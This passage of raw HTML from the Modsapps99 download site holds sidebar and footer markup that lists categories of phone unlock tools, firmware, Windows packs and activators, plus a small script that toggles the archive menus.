href="#icon-folder"/></svg> Top Categories </h3></div><div class="dl-widget-content dl-topcats-scroll"><a href="https://modsapps99.com/category/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="7" height="7"/><rect x="14" y="3" width="7" height="7"/><rect x="14" y="14" width="7" height="7"/><rect x="3" y="14" width="7" height="7"/></svg> All Categories </span><span class="dl-topcat-count">158</span></a><a href="https://modsapps99.com/category/all-gsm-unlock-tool-here/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> all-gsm-unlock-tool-here </span><span class="dl-topcat-count">32</span></a><a href="https://modsapps99.com/category/gsm-tool/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> gsm-tool </span><span class="dl-topcat-count">19</span></a><a href="https://modsapps99.com/category/windows/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> windows </span><span class="dl-topcat-count">16</span></a><a href="https://modsapps99.com/category/gsm-pack/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> gsm-pack </span><span class="dl-topcat-count">14</span></a><a href="https://modsapps99.com/category/windows-10/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> windows-10 </span><span class="dl-topcat-count">10</span></a><a href="https://modsapps99.com/category/sports/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> sports </span><span class="dl-topcat-count">9</span></a><a href="https://modsapps99.com/category/firmware/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> Firmware </span><span class="dl-topcat-count">8</span></a><a href="https://modsapps99.com/category/video-players-editors/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> video-players-editors </span><span class="dl-topcat-count">6</span></a><a href="https://modsapps99.com/category/windows-11/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> windows-11 </span><span class="dl-topcat-count">4</span></a><a href="https://modsapps99.com/category/action/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> action </span><span class="dl-topcat-count">4</span></a><a href="https://modsapps99.com/category/simulation/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> simulation </span><span class="dl-topcat-count">4</span></a><a href="https://modsapps99.com/category/photography/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> photography </span><span class="dl-topcat-count">4</span></a><a href="https://modsapps99.com/category/uncategorized/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> Uncategorized </span><span class="dl-topcat-count">4</span></a><a href="https://modsapps99.com/category/toolkit/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> toolkit </span><span class="dl-topcat-count">4</span></a><a href="https://modsapps99.com/category/icloud-tool/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> iCloud Tool </span><span class="dl-topcat-count">4</span></a><a href="https://modsapps99.com/category/tools/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> tools </span><span class="dl-topcat-count">3</span></a><a href="https://modsapps99.com/category/samfw-tool/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> samfw-tool </span><span class="dl-topcat-count">3</span></a><a href="https://modsapps99.com/category/communication/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> communication </span><span class="dl-topcat-count">2</span></a><a href="https://modsapps99.com/category/solution/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> Solution </span><span class="dl-topcat-count">2</span></a><a href="https://modsapps99.com/category/best-eset-antivirus/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> best-eset-antivirus </span><span class="dl-topcat-count">2</span></a><a href="https://modsapps99.com/category/cybersecurity/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> cybersecurity </span><span class="dl-topcat-count">2</span></a><a href="https://modsapps99.com/category/tsm-tool-pro-all-gsm-unlock-tool-here/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> tsm-tool-pro-all-gsm-unlock-tool-here </span><span class="dl-topcat-count">2</span></a><a href="https://modsapps99.com/category/shopping/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> shopping </span><span class="dl-topcat-count">2</span></a><a href="https://modsapps99.com/category/entertainment/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> entertainment </span><span class="dl-topcat-count">2</span></a><a href="https://modsapps99.com/category/mtk-meta-utility/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> mtk-meta-utility </span><span class="dl-topcat-count">2</span></a><a href="https://modsapps99.com/category/gsm-pack-2/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> GSM Pack Download Iso file </span><span class="dl-topcat-count">1</span></a><a href="https://modsapps99.com/category/xiaomi/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> Xiaomi </span><span class="dl-topcat-count">1</span></a><a href="https://modsapps99.com/category/browser-extensions/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> Browser Extensions </span><span class="dl-topcat-count">1</span></a><a href="https://modsapps99.com/category/strategy/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> strategy </span><span class="dl-topcat-count">1</span></a><a href="https://modsapps99.com/category/mct-tool/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> mct-tool </span><span class="dl-topcat-count">1</span></a><a href="https://modsapps99.com/category/news-magazines/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> news-magazines </span><span class="dl-topcat-count">1</span></a><a href="https://modsapps99.com/category/productivity/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> productivity </span><span class="dl-topcat-count">1</span></a><a href="https://modsapps99.com/category/travel-local/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> travel-local </span><span class="dl-topcat-count">1</span></a><a href="https://modsapps99.com/category/music-audio/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> music-audio </span><span class="dl-topcat-count">1</span></a><a href="https://modsapps99.com/category/wp-plugin/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> WP-Plugin </span><span class="dl-topcat-count">1</span></a><a href="https://modsapps99.com/category/books-reference/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> books-reference </span><span class="dl-topcat-count">1</span></a><a href="https://modsapps99.com/category/ramdisk-tool/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> ramdisk-tool </span><span class="dl-topcat-count">1</span></a><a href="https://modsapps99.com/category/bmb-tool-pro/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> bmb-tool-pro </span><span class="dl-topcat-count">1</span></a><a href="https://modsapps99.com/category/mrt-key/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> mrt-key </span><span class="dl-topcat-count">1</span></a><a href="https://modsapps99.com/category/game/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> game </span><span class="dl-topcat-count">1</span></a><a href="https://modsapps99.com/category/gsm-root-tool/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> gsm-root-tool </span><span class="dl-topcat-count">1</span></a><a href="https://modsapps99.com/category/windows-jailbreak-tool/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> windows-jailbreak-tool </span><span class="dl-topcat-count">1</span></a><a href="https://modsapps99.com/category/gsm-qualcomm-tool/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> gsm-qualcomm-tool </span><span class="dl-topcat-count">1</span></a><a href="https://modsapps99.com/category/nut-pro-tool/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> nut-pro-tool </span><span class="dl-topcat-count">1</span></a><a href="https://modsapps99.com/category/2024-spd-reset-tool/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> 2024-spd-reset-tool </span><span class="dl-topcat-count">1</span></a><a href="https://modsapps99.com/category/dolphin-tool/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> dolphin-tool </span><span class="dl-topcat-count">1</span></a><a href="https://modsapps99.com/category/pl-tool/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> pl-tool </span><span class="dl-topcat-count">1</span></a><a href="https://modsapps99.com/category/gsm-driver/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> gsm-driver </span><span class="dl-topcat-count">1</span></a><a href="https://modsapps99.com/category/as-tool/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> as-tool </span><span class="dl-topcat-count">1</span></a><a href="https://modsapps99.com/category/tft/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> tft </span><span class="dl-topcat-count">1</span></a><a href="https://modsapps99.com/category/samflash-tool/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> samflash-tool </span><span class="dl-topcat-count">1</span></a><a href="https://modsapps99.com/category/winra1n2-1/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> winra1n2.1 </span><span class="dl-topcat-count">1</span></a><a href="https://modsapps99.com/category/s-k-unlocker/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> s-k-unlocker </span><span class="dl-topcat-count">1</span></a><a href="https://modsapps99.com/category/windows-7/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> windows-7 </span><span class="dl-topcat-count">1</span></a><a href="https://modsapps99.com/category/turbo-service-mobile/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> turbo-service-mobile </span><span class="dl-topcat-count">1</span></a><a href="https://modsapps99.com/category/huawei-frp-tool/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> huawei-frp-tool </span><span class="dl-topcat-count">1</span></a><a href="https://modsapps99.com/category/gsmhamza-tool/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> gsmhamza-tool </span><span class="dl-topcat-count">1</span></a><a href="https://modsapps99.com/category/utilidades/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> utilidades </span><span class="dl-topcat-count">1</span></a><a href="https://modsapps99.com/category/schematics-tool/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> schematics-tool </span><span class="dl-topcat-count">1</span></a><a href="https://modsapps99.com/category/all-sp-flash-tool-version/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> all-sp-flash-tool-version </span><span class="dl-topcat-count">1</span></a><a href="https://modsapps99.com/category/st-mtk-tool/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> st-mtk-tool </span><span class="dl-topcat-count">1</span></a><a href="https://modsapps99.com/category/xiaomi-flash-tool/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> xiaomi-flash-tool </span><span class="dl-topcat-count">1</span></a><a href="https://modsapps99.com/category/cs-tool-chinese-smartphone-flashing/" class="dl-topcat-item"><span class="dl-topcat-left"><svg width="16" height="16"><use href="#icon-folder"/></svg> cs-tool-chinese-smartphone-flashing </span><span class="dl-topcat-count">1</span></a></div></div><div class="dl-sidebar-widget dl-trending-widget"><div class="dl-widget-header dl-widget-header-orange"><h3 class="dl-widget-title"><svg width="18" height="18"><use href="#icon-bolt"/></svg> Trending Now </h3><span class="dl-trending-live-badge"><span class="dl-live-dot"></span> Live </span></div><div class="dl-widget-content"><a href="https://modsapps99.com/gsm-pack-v3-1/" class="dl-trending-item"><div class="dl-trending-rank dl-rank-gold"><svg width="10" height="10"><use href="#icon-star-filled"/></svg> 1 </div><div class="dl-trending-icon"><img fetchpriority="high" loading="eager" width="150" height="150" src="https://modsapps99.com/wp-content/uploads/2024/10/New-GSM-Pack-v3.1-Windows-11-Enterprise-LTSC-24H2-OS-Build-26100.2033-Free-Download-150x150.webp" class="dl-trending-thumb wp-post-image" alt="New GSM Pack v3.1 Windows 11 Enterprise LTSC 24H2 (OS Build 26100.2033) Free Download" decoding="async" /></div><div class="dl-trending-info"><span class="dl-trending-name">New GSM Pack v3.1...</span><div class="dl-trending-stats"><span class="dl-trending-stat"><svg width="10" height="10"><use href="#icon-eye"/></svg> 13,740 </span><span class="dl-trending-stat"><svg width="10" height="10"><use href="#icon-download"/></svg> 0 </span><span class="dl-trending-stat dl-trending-rating"><svg width="10" height="10"><use href="#icon-star-filled"/></svg> 3.2 </span></div></div><svg width="14" height="14" class="dl-trending-arrow"><use href="#icon-chevron-right"/></svg></a><a href="https://modsapps99.com/gsm-pack-v2-8/" class="dl-trending-item"><div class="dl-trending-rank dl-rank-silver"><svg width="10" height="10"><use href="#icon-star-filled"/></svg> 2 </div><div class="dl-trending-icon"><img fetchpriority="high" loading="eager" width="150" height="150" src="https://modsapps99.com/wp-content/uploads/2023/04/GSM-Pack-v2.8-150x150.webp" class="dl-trending-thumb wp-post-image" alt="GSM Pack V2.8" decoding="async" /></div><div class="dl-trending-info"><span class="dl-trending-name">Download Most Powerful Windows...</span><div class="dl-trending-stats"><span class="dl-trending-stat"><svg width="10" height="10"><use href="#icon-eye"/></svg> 10,814 </span><span class="dl-trending-stat"><svg width="10" height="10"><use href="#icon-download"/></svg> 0 </span><span class="dl-trending-stat dl-trending-rating"><svg width="10" height="10"><use href="#icon-star-filled"/></svg> 3.3 </span></div></div><svg width="14" height="14" class="dl-trending-arrow"><use href="#icon-chevron-right"/></svg></a><a href="https://modsapps99.com/windows-11-pro-dev-gsm-pack-v-x/" class="dl-trending-item"><div class="dl-trending-rank dl-rank-bronze"><svg width="10" height="10"><use href="#icon-star-filled"/></svg> 3 </div><div class="dl-trending-icon"><img fetchpriority="high" loading="eager" width="150" height="150" src="https://modsapps99.com/wp-content/uploads/2023/11/Free-Download-Windows-11-Pro-Dev-GSM-Pack-V.X-5IN1-All-USB-Drivers-Pre-Installed-150x150.webp" class="dl-trending-thumb wp-post-image" alt="Free Download Windows 11 Pro Dev GSM Pack V.X 5IN1 All USB Drivers Pre Installed" decoding="async" /></div><div class="dl-trending-info"><span class="dl-trending-name">Free Download Windows 11...</span><div class="dl-trending-stats"><span class="dl-trending-stat"><svg width="10" height="10"><use href="#icon-eye"/></svg> 8,019 </span><span class="dl-trending-stat"><svg width="10" height="10"><use href="#icon-download"/></svg> 0 </span><span class="dl-trending-stat dl-trending-rating"><svg width="10" height="10"><use href="#icon-star-filled"/></svg> 3.2 </span></div></div><svg width="14" height="14" class="dl-trending-arrow"><use href="#icon-chevron-right"/></svg></a><a href="https://modsapps99.com/ltsc-24h2-activator-v1-2024/" class="dl-trending-item"><div class="dl-trending-rank "> 4 </div><div class="dl-trending-icon"><img fetchpriority="high" width="150" height="150" src="https://modsapps99.com/wp-content/uploads/2024/07/Free-Download-Windows-11-Enterprise-LTSC-24H2-Activator-v3-2024-150x150.webp" class="dl-trending-thumb wp-post-image" alt="Free Download Windows 11 Enterprise LTSC 24H2 Activator v3 2024" decoding="async" loading="eager" /></div><div class="dl-trending-info"><span class="dl-trending-name">Free Download Windows 11...</span><div class="dl-trending-stats"><span class="dl-trending-stat"><svg width="10" height="10"><use href="#icon-eye"/></svg> 7,944 </span><span class="dl-trending-stat"><svg width="10" height="10"><use href="#icon-download"/></svg> 0 </span><span class="dl-trending-stat dl-trending-rating"><svg width="10" height="10"><use href="#icon-star-filled"/></svg> 3.0 </span></div></div><svg width="14" height="14" class="dl-trending-arrow"><use href="#icon-chevron-right"/></svg></a><a href="https://modsapps99.com/idm-fixed-extension/" class="dl-trending-item"><div class="dl-trending-rank "> 5 </div><div class="dl-trending-icon"><img fetchpriority="high" width="150" height="150" src="https://modsapps99.com/wp-content/uploads/2025/09/idm-yt-fixer-v2.0-2025-trial-resetter-tools-150x150.webp" class="dl-trending-thumb wp-post-image" alt="Idm Yt Fixer V2.0 2025 Trial Resetter Tools" decoding="async" loading="eager" /></div><div class="dl-trending-info"><span class="dl-trending-name">IDM YT Fixer v3.0...</span><div class="dl-trending-stats"><span class="dl-trending-stat"><svg width="10" height="10"><use href="#icon-eye"/></svg> 7,399 </span><span class="dl-trending-stat"><svg width="10" height="10"><use href="#icon-download"/></svg> 0 </span><span class="dl-trending-stat dl-trending-rating"><svg width="10" height="10"><use href="#icon-star-filled"/></svg> 4.6 </span></div></div><svg width="14" height="14" class="dl-trending-arrow"><use href="#icon-chevron-right"/></svg></a></div></div><div class="dl-sidebar-widget dl-whatsnew-widget"><div class="dl-widget-header dl-widget-header-green"><h3 class="dl-widget-title"><svg width="18" height="18"><use href="#icon-info"/></svg> What's New </h3></div><div class="dl-whatsnew-content"><div class="dl-whatsnew-stats"><div class="dl-whatsnew-stat-item"><div class="dl-whatsnew-stat-icon dl-stat-new"><svg width="16" height="16"><use href="#icon-plus"/></svg></div><div class="dl-whatsnew-stat-info"><span class="dl-whatsnew-stat-number">0</span><span class="dl-whatsnew-stat-label">New This Week</span></div></div><div class="dl-whatsnew-stat-item"><div class="dl-whatsnew-stat-icon dl-stat-updated"><svg width="16" height="16"><use href="#icon-refresh"/></svg></div><div class="dl-whatsnew-stat-info"><span class="dl-whatsnew-stat-number">0</span><span class="dl-whatsnew-stat-label">Updated This Week</span></div></div></div><div class="dl-whatsnew-list"><a href="https://modsapps99.com/gsm-toolkit-v6-0/" class="dl-whatsnew-item"><span class="dl-whatsnew-badge dl-badge-default"> FILE </span><span class="dl-whatsnew-title">Best Mobile Repair Tool...</span><span class="dl-whatsnew-time">2 weeks</span></a><a href="https://modsapps99.com/windows-7-ultimate-x64-gsm-pack-v1-4/" class="dl-whatsnew-item"><span class="dl-whatsnew-badge dl-badge-default"> FILE </span><span class="dl-whatsnew-title">Free Download Windows 7...</span><span class="dl-whatsnew-time">2 weeks</span></a><a href="https://modsapps99.com/fastest-windows-11-for-flashing-gsm-pack-v4-5-startallback-visual-c-included/" class="dl-whatsnew-item"><span class="dl-whatsnew-badge dl-badge-default"> FILE </span><span class="dl-whatsnew-title">Fastest Windows 11 for...</span><span class="dl-whatsnew-time">2 months</span></a><a href="https://modsapps99.com/gsm-pack-v4-4/" class="dl-whatsnew-item"><span class="dl-whatsnew-badge dl-badge-default"> FILE </span><span class="dl-whatsnew-title">Fastest Windows 11 for...</span><span class="dl-whatsnew-time">2 months</span></a><a href="https://modsapps99.com/idm-fixed-extension/" class="dl-whatsnew-item"><span class="dl-whatsnew-badge dl-badge-default"> FILE </span><span class="dl-whatsnew-title">IDM YT Fixer v3.0...</span><span class="dl-whatsnew-time">3 months</span></a></div><a href="https://modsapps99.com/latest-posts/" class="dl-whatsnew-view-all"> View All Updates <svg width="14" height="14"><use href="#icon-chevron-right"/></svg></a></div></div><div class="dl-sidebar-widget dl-archives-widget"><div class="dl-widget-header dl-widget-header-purple"><h3 class="dl-widget-title"><svg width="18" height="18"><use href="#icon-calendar"/></svg> Archives </h3></div><div class="dl-archives-content"><div class="dl-archive-year dl-archive-year-open"><div class="dl-archive-year-header" data-year="2025"><span class="dl-archive-year-toggle"><svg width="14" height="14"><use href="#icon-chevron-down"/></svg></span><span class="dl-archive-year-name">2025</span><span class="dl-archive-year-count">19</span></div><div class="dl-archive-months" style="display: block;"><a href="https://modsapps99.com/2025/11/" class="dl-archive-month"><span class="dl-archive-month-name">November</span><span class="dl-archive-month-count">3</span></a><a href="https://modsapps99.com/2025/10/" class="dl-archive-month"><span class="dl-archive-month-name">October</span><span class="dl-archive-month-count">9</span></a><a href="https://modsapps99.com/2025/09/" class="dl-archive-month"><span class="dl-archive-month-name">September</span><span class="dl-archive-month-count">1</span></a><a href="https://modsapps99.com/2025/07/" class="dl-archive-month"><span class="dl-archive-month-name">July</span><span class="dl-archive-month-count">1</span></a><a href="https://modsapps99.com/2025/04/" class="dl-archive-month"><span class="dl-archive-month-name">April</span><span class="dl-archive-month-count">1</span></a><a href="https://modsapps99.com/2025/03/" class="dl-archive-month"><span class="dl-archive-month-name">March</span><span class="dl-archive-month-count">4</span></a></div></div><div class="dl-archive-year "><div class="dl-archive-year-header" data-year="2024"><span class="dl-archive-year-toggle"><svg width="14" height="14"><use href="#icon-chevron-down"/></svg></span><span class="dl-archive-year-name">2024</span><span class="dl-archive-year-count">75</span></div><div class="dl-archive-months" ><a href="https://modsapps99.com/2024/11/" class="dl-archive-month"><span class="dl-archive-month-name">November</span><span class="dl-archive-month-count">17</span></a><a href="https://modsapps99.com/2024/10/" class="dl-archive-month"><span class="dl-archive-month-name">October</span><span class="dl-archive-month-count">27</span></a><a href="https://modsapps99.com/2024/07/" class="dl-archive-month"><span class="dl-archive-month-name">July</span><span class="dl-archive-month-count">1</span></a><a href="https://modsapps99.com/2024/04/" class="dl-archive-month"><span class="dl-archive-month-name">April</span><span class="dl-archive-month-count">12</span></a><a href="https://modsapps99.com/2024/03/" class="dl-archive-month"><span class="dl-archive-month-name">March</span><span class="dl-archive-month-count">4</span></a><a href="https://modsapps99.com/2024/02/" class="dl-archive-month"><span class="dl-archive-month-name">February</span><span class="dl-archive-month-count">13</span></a><a href="https://modsapps99.com/2024/01/" class="dl-archive-month"><span class="dl-archive-month-name">January</span><span class="dl-archive-month-count">1</span></a></div></div><div class="dl-archive-year "><div class="dl-archive-year-header" data-year="2023"><span class="dl-archive-year-toggle"><svg width="14" height="14"><use href="#icon-chevron-down"/></svg></span><span class="dl-archive-year-name">2023</span><span class="dl-archive-year-count">64</span></div><div class="dl-archive-months" ><a href="https://modsapps99.com/2023/11/" class="dl-archive-month"><span class="dl-archive-month-name">November</span><span class="dl-archive-month-count">9</span></a><a href="https://modsapps99.com/2023/07/" class="dl-archive-month"><span class="dl-archive-month-name">July</span><span class="dl-archive-month-count">21</span></a><a href="https://modsapps99.com/2023/04/" class="dl-archive-month"><span class="dl-archive-month-name">April</span><span class="dl-archive-month-count">5</span></a><a href="https://modsapps99.com/2023/03/" class="dl-archive-month"><span class="dl-archive-month-name">March</span><span class="dl-archive-month-count">21</span></a><a href="https://modsapps99.com/2023/01/" class="dl-archive-month"><span class="dl-archive-month-name">January</span><span class="dl-archive-month-count">8</span></a></div></div></div></div><div class="dl-sidebar-widget dl-tags-widget"><div class="dl-widget-header"><h3 class="dl-widget-title"><svg width="18" height="18"><use href="#icon-tag"/></svg> Popular Tags </h3></div><div class="dl-tags-content"><div class="dl-tags-cloud"><a href="https://modsapps99.com/tag/gsm-pack-windows/" class="dl-tag-item"> gsm-pack-windows <span class="dl-tag-count">35</span></a><a href="https://modsapps99.com/tag/windows-10-pro-gsm-pack/" class="dl-tag-item"> windows-10-pro-gsm-pack <span class="dl-tag-count">22</span></a><a href="https://modsapps99.com/tag/sports/" class="dl-tag-item"> sports <span class="dl-tag-count">8</span></a><a href="https://modsapps99.com/tag/video-players-editors/" class="dl-tag-item"> video-players-editors <span class="dl-tag-count">6</span></a><a href="https://modsapps99.com/tag/premium-unlocked/" class="dl-tag-item"> premium-unlocked <span class="dl-tag-count">5</span></a><a href="https://modsapps99.com/tag/photography/" class="dl-tag-item"> photography <span class="dl-tag-count">4</span></a></div></div></div><div class="dl-sidebar-widget dl-history-widget"><div class="dl-widget-header dl-widget-header-dark"><h3 class="dl-widget-title"><svg width="18" height="18"><use href="#icon-clock"/></svg> Your History </h3><button type="button" class="dl-clear-history-btn" id="dl-clear-history" title="Clear History"><svg width="14" height="14"><use href="#icon-trash"/></svg></button></div><div class="dl-history-list" id="dl-history-list"><div class="dl-history-empty" id="dl-history-empty"><svg width="32" height="32"><use href="#icon-clock"/></svg><p>No browsing history</p><span>Pages you visit will appear here</span></div></div></div></div></aside><script>document.addEventListener('DOMContentLoaded',function(){document.querySelectorAll('.dl-archive-year-header').forEach(function(e){e.addEventListener('click',function(){var t=this.parentElement;var n=t.querySelector('.dl-archive-months');if(t.classList.contains('dl-archive-year-open')){t.classList.remove('dl-archive-year-open');n.style.display='none'}else{t.classList.add('dl-archive-year-open');n.style.display='block'}})})});</script></aside></div><div class="single-post-full-width" id="comments-section"><div id="comments" class="comments-section"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/wattpad-read-amp-write-stories/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://modsapps99.com/login/">Login</a> logged in to post a comment.</p></div></div><style type="text/css">.comment-form-url{display:none!important}.admin-badge{background:#0073aa;color:#fff;padding:2px 8px;border-radius:3px;font-size:10px;margin-left:8px;vertical-align:middle}.post-author-comment{background:#f0f8ff;border-left:3px solid #0073aa}.comment-author-link{color:#1a1a1a;text-decoration:none;transition:color 0.3s}.comment-author-link:hover{color:#0073aa;text-decoration:underline}</style></div></main><div id="reportModalNew" class="modal-overlay"><div class="modal-content"><div class="modal-header"><h3><svg width="20" height="20" style="stroke:#ea580c;"><use xlink:href="#icon-flag"/></svg> Report Broken Link </h3><button class="modal-close-btn">&times;</button></div><p class="modal-desc">Found a broken download link? Let us know and we'll fix it!</p><form id="reportForm"><div class="modal-form-group"><label>Your Email</label><input type="email" placeholder="your@email.com"></div><div class="modal-form-group"><label>Issue Type</label><select required><option value="">Select issue...</option><option value="broken">Download link not working</option><option value="corrupt">File is corrupted</option><option value="wrong">Wrong file downloaded</option><option value="virus">Virus/Malware detected</option><option value="other">Other issue</option></select></div><div class="modal-form-group"><label>Description</label><textarea rows="3" placeholder="Describe the issue..."></textarea></div><button type="submit" class="modal-submit-btn">Submit Report</button></form></div></div><div id="lightboxNew" class="lightbox-overlay"><button class="lightbox-close">&times;</button><button class="lightbox-nav prev"><svg width="24" height="24"><use xlink:href="#icon-chevron-left"/></svg></button><div class="lightbox-content"><img id="lightboxImageNew" src="" alt="Screenshot"><p id="lightboxCaptionNew" class="lightbox-caption"></p></div><button class="lightbox-nav next"><svg width="24" height="24"><use xlink:href="#icon-chevron-right"/></svg></button></div></div><footer class="dl-footer"><div class="dl-footer-container"><div class="dl-footer-stats"><div class="dl-footer-stat"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"></path><polyline points="14 2 14 8 20 8"></polyline></svg><div class="dl-footer-stat-content"><span class="dl-footer-stat-number">158+</span><span class="dl-footer-stat-label">Total Files</span></div></div><div class="dl-footer-stat"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"></path><polyline points="7 10 12 15 17 10"></polyline><line x1="12" y1="15" x2="12" y2="3"></line></svg><div class="dl-footer-stat-content"><span class="dl-footer-stat-number">0+</span><span class="dl-footer-stat-label">Downloads</span></div></div><div class="dl-footer-stat"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M22 19a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h5l2 3h9a2 2 0 0 1 2 2z"></path></svg><div class="dl-footer-stat-content"><span class="dl-footer-stat-number">83+</span><span class="dl-footer-stat-label">Categories</span></div></div><div class="dl-footer-stat"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path><polyline points="9 12 11 14 15 10"></polyline></svg><div class="dl-footer-stat-content"><span class="dl-footer-stat-number">100%</span><span class="dl-footer-stat-label">Safe & Secure</span></div></div></div><div class="dl-footer-main"><div class="dl-footer-brand"><div class="dl-footer-site-name">Modsapps99</div><p class="dl-footer-description"> Digital store for GSM tools &amp; flash firmware. Get mobile flash files, dongle 